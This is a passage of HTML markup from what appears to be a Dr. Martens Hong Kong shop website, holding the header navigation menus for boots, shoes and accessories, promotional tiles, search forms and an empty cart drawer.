                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/all-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/all-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/all-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/all-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/all-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DMs_SS26_Buzz_1x1_Dal_05_300x.jpg?v=1768983414" alt="Shop New Arrivals" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Shop New Arrivals <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/products/1460-rain-waterproof-boots-pvc-dms-olive-41250300">
                        <img src="//drmartens.com.hk/cdn/shop/files/AW25_HOLIDAY_DRMARTENS_41250001_1460_RAIN_PULLONBOOT_BLACK_STILLLIFE_1x1_91a076cc-61c8-4840-a922-801eee983974_300x.jpg?v=1763351724" alt="1460 Rain Boot"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1460 Rain Boot <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-womens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        WOMEN
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-womens" class="site-nav__dropdown-link">
                        ALL WOMENS
                      </a><a href="/collections/womens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/womens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/womens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/womens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/womens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/womens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/womens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/products/1461-year-of-the-horse-leather-shoes-black-42418001">
                        <img src="//drmartens.com.hk/cdn/shop/files/YOTH__42418001_Detail_Square_1000X1000_755047f2-d19a-4a48-94e7-48f2c609203e_300x.jpg?v=1769398892" alt="Year Of The Horse Collection" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Year Of The Horse Collection <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/womens-new-arrivals">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_2976_HARNESS_41387001_RGB_1x1_ccb7bdd9-fa01-4005-8d81-3d1fb1ecf968_300x.jpg?v=1761031729" alt="Sandals Off. Autumn On."  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Sandals Off. Autumn On. <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-mens" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        MEN
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-mens" class="site-nav__dropdown-link">
                        ALL MENS
                      </a><a href="/collections/mens-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL 
                      </a><a href="/collections/mens-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/mens-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 SHOES
                      </a><a href="/collections/sale" class="site-nav__dropdown-link">
                        SALE
                      </a></div><div class="megamenu__col">
<a href="/collections/mens-boots" class="site-nav__dropdown-link">
                        BOOTS
                      </a><a href="/collections/mens-shoes" class="site-nav__dropdown-link">
                        SHOES
                      </a><a href="/collections/loafers" class="site-nav__dropdown-link">
                        ADRIAN LOAFERS
                      </a><a href="/collections/mens-sandals" class="site-nav__dropdown-link">
                        MULES & SANDALS
                      </a><a href="/collections/mens-platforms" class="site-nav__dropdown-link">
                        PLATFORMS
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/zebzag-boots-sandals-mules">
                        <img src="//drmartens.com.hk/cdn/shop/files/QuiltedZebzag_MenuBanner_300x.jpg?v=1768983893" alt="Explore Zebzag Collection" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>Explore Zebzag Collection <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/loafers">
                        <img src="//drmartens.com.hk/cdn/shop/files/DRMARTENS_AW25_AUTUMN_ADRIAN_LOAFERS_AND_YS_22209001_24369001_14573001_RGB_1x1_ec3e4081-652d-4c16-ad6f-71cf5f737afb_300x.jpg?v=1761031725" alt="LOAFERS: EASY TO SLIP ON"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>LOAFERS: EASY TO SLIP ON <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/kids" class="site-nav__link site-nav__link--underline " >
        KIDS
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-originals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ORIGINALS
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 8-EYE BOOTS
                      </a><a href="/collections/2976-chelsea-boots" class="site-nav__dropdown-link">
                        2976 CHELSEA BOOTS
                      </a><a href="/collections/1461-oxford-shoes" class="site-nav__dropdown-link">
                        1461 OXFORD SHOES
                      </a><a href="/collections/polley-maryjane-shoes" class="site-nav__dropdown-link">
                        MARY JANE SHOES
                      </a><a href="/collections/made-in-england" class="site-nav__dropdown-link">
                        MADE IN ENGLAND
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/collections/1460-lace-up-boots">
                        <img src="//drmartens.com.hk/cdn/shop/files/1460_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732425" alt="1460 8-EYE BOOTS: SHOP NOW " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1460 8-EYE BOOTS: SHOP NOW  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/collections/1461-oxford-shoes">
                        <img src="//drmartens.com.hk/cdn/shop/files/1461_Still-life_NEUTRAL_BACKGROUND_DETAIL_02_Resize_300x.jpg?v=1747732381" alt="1461 SHOES: SHOP NOW"  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>1461 SHOES: SHOP NOW <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-accessories" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        ACCESSORIES
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-accessories" class="site-nav__dropdown-link">
                        ALL ACCESSORIES
                      </a><a href="/collections/socks" class="site-nav__dropdown-link">
                        SOCKS
                      </a><a href="/collections/bags" class="site-nav__dropdown-link">
                        BAGS
                      </a><a href="/collections/shoe-laces" class="site-nav__dropdown-link">
                        SHOELACES
                      </a><a href="/collections/shoe-care" class="site-nav__dropdown-link">
                        SHOECARE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/pages/how-to-style-90s-y2k">
                        <img src="//drmartens.com.hk/cdn/shop/files/hp-contenttile-90s-desk_CROP_300x.jpg?v=1744687924" alt="HOW TO STYLE: 90S & Y2K" loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>HOW TO STYLE: 90S & Y2K <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="15% OFF ON FIRST ORDER "  loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>15% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        EXPLORE
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper ">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="site-nav__dropdown-link">
                        HOW TO BREAK IN
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="site-nav__dropdown-link">
                        HOW TO USE DUBBIN WAX
                      </a><a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="site-nav__dropdown-link">
                        HOW TO USE WONDER BALSAM
                      </a><a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="site-nav__dropdown-link">
                        HOW TO LACE DM'S
                      </a><a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="site-nav__dropdown-link">
                        HOW TO PROTECT
                      </a><a href="/blogs/guides/know-your-soles" class="site-nav__dropdown-link">
                        KNOW YOUR SOLES
                      </a><a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="site-nav__dropdown-link">
                        LEATHER GUIDE
                      </a></div><div class="megamenu__col">
<a href="/blogs/guides/the-jadon-boot" class="site-nav__dropdown-link">
                        THE JADON BOOTS
                      </a><a href="/pages/comfortable-versatile-travel-guides" class="site-nav__dropdown-link">
                        DOCS ON THE GO: TRAVEL GUIDE
                      </a></div>
              </div>
                <div class="megamenu__featured megamenu__featured--custom-images">
                  <div class="product-grid">
                      
                      <a href="/account/register">
                        <img src="//drmartens.com.hk/cdn/shop/files/MARYJANE_600x600_833d88ef-9452-411d-8e23-a4bfb8a0eb1f_300x.png?v=1759116730" alt="15% OFF ON FIRST ORDER " loading="lazy" width="300" height="227" style="height: auto;">

                        
                          <p>15% OFF ON FIRST ORDER  <i class="fw-arrow fw-arrow--right"></i></p>
                        
                      </a>
                    

                    
                  </div>
                </div>
              
            </div>
          </div>
        </div></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons">
    
<a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
      
      <form action="/search" method="get" role="search"
        class="site-header__search-form small--hide js-site-header__search-form" data-dark="false">
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
        <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
        <label for="search-icon" class="hidden-label">Search</label>
        <label for="search-close" class="hidden-label">Close</label>
        <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>
      </form>
    
<a class="site-nav__link site-nav__link--icon" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.42 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.76 2.7 9.51 6 11.42v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="site-nav__icon-label icon__fallback-text">
          Account
        </span>
      </a><a href="/cart"
      id="HeaderCartTrigger"
      aria-controls="HeaderCart"
      class="site-nav__link site-nav__link--icon js-no-transition"
      data-icon="bag-minimal"
      aria-label="Cart"
    >
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path id="svg_2" data-name="svg 2" class="cls-1" d="M22.53 16.61c0-7.1 4.35-9 9.75-9s9.75 1.9 9.75 9"/><path id="svg_4" data-name="svg 4" class="cls-1" d="M11.66 16.65h41.25V53.4H11.66z"/></svg><span class="cart-link__bubble">
          <span class="cart-link__bubble-num">0</span>
        </span>
      </span>
      <span class="site-nav__icon-label small--hide icon__fallback-text">
        Cart
      </span>
    </a>

    <span class="ly-custom-1000"></span>

    <button type="button"
      aria-controls="MobileNav"
      class="site-nav__link site-nav__link--icon medium-up--hide mobile-nav-trigger">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path class="cls-1" d="M7 15h51">.</path><path class="cls-1" d="M7 32h43">.</path><path class="cls-1" d="M7 49h51">.</path></svg>
      <span class="icon__fallback-text">Site navigation</span>
    </button>
  </div>

  <div class="site-nav__close-cart">
    <button type="button" class="site-nav__link site-nav__link--icon js-close-header-cart">
      <span>Close</span>
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
  </div>
</div>
</div>
          </div>
        </div>

        <div class="site-header__search-container">
          <div class="page-width">
            <div class="site-header__search"><form action="/search" method="get" role="search"
  class="site-header__search-form js-site-header__search-form " data-dark="false">
  <input type="hidden" name="type" value="product">
  <input type="hidden" name="options[prefix]" value="last">
  <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input js-site-header__search-input" aria-label="Search">
  <label for="search-icon" class="hidden-label">Search</label>
  <label for="search-close" class="hidden-label">Close</label>
  <button type="submit" id="search-icon" class="text-link site-header__search-btn site-header__search-btn--submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
    <span class="icon__fallback-text">Search</span>
  </button>

  <button type="button" id="search-close" class="text-link site-header__search-btn site-header__search-btn--cancel">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    <span class="icon__fallback-text">Close</span>
  </button>
</form>
<button type="button" class="text-link site-header__search-btn site-header__search-btn--cancel">
                <span class="medium-up--hide"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></span>
                <span class="small--hide">Cancel</span>
              </button>
            </div>
          </div>
        </div>
      </div><div class="page-width site-header__drawers js-site-header__drawers">
        <div class="site-header__drawers-container">
          <div class="site-header__drawer site-header__cart" id="HeaderCart">
            <div class="cart-drawer-error js-cart-drawer-error">
              error
            </div>
            <div class="site-header__drawer-animate"><form action="/cart" method="post" novalidate data-location="header" class="cart__drawer-form">
  <div class="cart__scrollable">
    <div data-products></div>
  </div>

  <div class="cart__footer">
    <div class="cart__item-sub cart__item-row cart__item--subtotal">
      <div>Subtotal</div>
      <div data-subtotal>HK$0.00</div>
    </div>

    <div data-discounts></div>

    

    <div class="cart__item-row cart__checkout-wrapper payment-buttons js-cart__checkout-wrapper">
      




  <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
    Check out
  </button>

  


    </div>

    <div class="cart__item-row--footer text-center">
      <small>Shipping, taxes, and discount codes calculated at checkout.</small>
    </div>
  </div>
</form>

<div class="site-header__cart-empty">Your cart is currently empty.</div>
</div>
          </div>

          <div class="site-header__drawer site-header__mobile-nav medium-up--hide" id="MobileNav">
            <div class="site-header__drawer-animate"><div class="slide-nav__wrapper" data-level="1">
  <ul class="slide-nav">

      <li class="slide-nav__item"><a href="/collections/sale" class="slide-nav__link">
            

            <span >SALE</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-for-all2"
            >
            <span class="slide-nav__link">
              
              <span >FOR ALL</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-for-all2"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >FOR ALL</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-products" class="slide-nav__link">
                      <span>ALL PRODUCTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/all-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/all-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-women3"
            >
            <span class="slide-nav__link">
              
              <span >WOMEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-women3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >WOMEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-womens" class="slide-nav__link">
                      <span>ALL WOMENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL</span>
